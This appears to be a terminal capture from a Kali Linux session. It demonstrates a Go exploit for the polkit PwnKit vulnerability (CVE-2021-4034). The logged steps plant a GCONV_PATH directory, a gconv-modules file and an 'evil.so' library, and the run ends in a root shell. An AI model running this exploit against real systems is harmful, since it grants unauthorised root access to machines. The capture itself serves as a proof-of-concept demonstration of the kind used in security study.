 ┌──(kali㉿kali)-[/root/pwnkit/CVE-2021-4034-go]
└─$ whoami
kali
┌──(kali㉿kali)-[/root/pwnkit/CVE-2021-4034-go]
└─$ ./pwnkit
By lUc1f3r11
[+] Beginning exploit...
[+] mkdir 0755 GCONV_PATH=.
[+] chmod 0755 GCONV_PATH=./evildir
[+] mkdir 0755 evildir
[+] writefile 0755 evildir/gconv-modules
[+] writefile 0755 evildir/evil.so
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(
netdev),119(wireshark),122(bluetooth),134(scanner),142(kaboxer),1000(kali)
# whoami
root
#